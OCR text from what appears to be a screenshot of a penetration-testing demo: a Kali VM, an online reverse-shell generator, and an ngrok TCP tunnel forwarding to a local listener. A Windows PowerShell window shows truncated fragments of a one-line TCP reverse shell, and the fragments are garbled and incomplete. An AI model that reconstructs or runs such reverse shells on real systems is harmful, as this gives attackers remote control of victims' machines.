 Online - Reverse Shell Generator
ngrok - Online in One Line
20.223.163.86 - Remote Desktop Connection
130%
Other Bookmarks
Kali-Linux VM 1.2020 ORIGINAL G - VMware Workstation 15 Player (Non-commercial use only)
Player
root@t3l3machus: ~
17:55:41
root@t3l3machus: ~
File Actions Edit View Help
root@t3l3machus: ~
root@t3l3machus: ~
Administrator: Windows PowerShell
PS C:\Users\t3l3machus> $client = New-Object System.Net.Sockets.TCP
client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stre
0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetSt
ata 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path
ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Len
ngrok (Ctrl+C to quit)
Join us in the ngrok community @ https://ngrok.com/slack
Session Status online
Account
Version 3.1.0
Region Europe (eu)
Latency -
Web Interface http://127.0.0.1:4040
Forwarding tcp://2.tcp.eu.ngrok.io:11193 -> localhost:65001
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00
Chat
Search
PowerShell #3 (Base64)
Python #1
Type here to search
38°F Cloudy
ENG
17:55
25/11/2022
3